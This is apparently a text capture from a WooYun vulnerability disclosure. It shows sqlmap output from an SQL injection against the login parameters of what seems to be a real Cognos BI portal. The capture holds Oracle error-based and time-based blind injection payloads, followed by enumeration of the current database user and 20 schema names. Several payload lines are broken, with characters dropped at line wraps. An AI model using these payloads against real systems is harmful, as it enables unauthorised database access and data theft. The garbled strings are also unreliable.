 AL WHERE 3907=3907 AND 8492=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
R(106)||CHR(98)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (8492=8492) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(118)||CHR(112)||CHR(113)||CHR(62)))
ROM DUAL))||'3&actionType=login&userPassword=123123
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: systemValidType=cognosLogin&userCode=12312'||(SELECT 'bMNk' FROM D
AL WHERE 8172=8172 AND 8695=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
USERS T3,ALL_USERS T4,ALL_USERS T5))||'3&actionType=login&userPassword=123123
---
[14:29:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:29:00] [INFO] fetching current user
[14:29:00] [INFO] resumed: BIPORTAL
current user:    'BIPORTAL'
[14:29:00] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[14:29:00] [INFO] fetching database (schema) names
[14:29:00] [INFO] the SQL query used returns 20 entries
[14:29:00] [INFO] starting 10 threads
[14:29:00] [INFO] resumed: BIPORTAL
[14:29:00] [INFO] resumed: COGNOS
[14:29:00] [INFO] resumed: COGNOS1
[14:29:00] [INFO] resumed: CTXSYS
[14:29:00] [INFO] resumed: DBSNMP
[14:29:00] [INFO] resumed: DMSYS
[14:29:00] [INFO] resumed: MDSYS
[14:29:00] [INFO] resumed: DW
[14:29:00] [INFO] resumed: ODS
[14:29:00] [INFO] resumed: EXFSYS
[14:29:00] [INFO] resumed: OUTLN
[14:29:00] [INFO] resumed: SCOTT
[14:29:00] [INFO] resumed: ORDSYS
[14:29:00] [INFO] resumed: SYS
[14:29:00] [INFO] resumed: SYSMAN
[14:29:00] [INFO] resumed: SYSTEM
[14:29:00] [INFO] resumed: TSMSYS
[14:29:00] [INFO] resumed: WMSYS
[14:29:00] [INFO] resumed: XDB
[14:29:00] [INFO] resumed: OLAPSYS
available databases [20]:
www.wooyun.org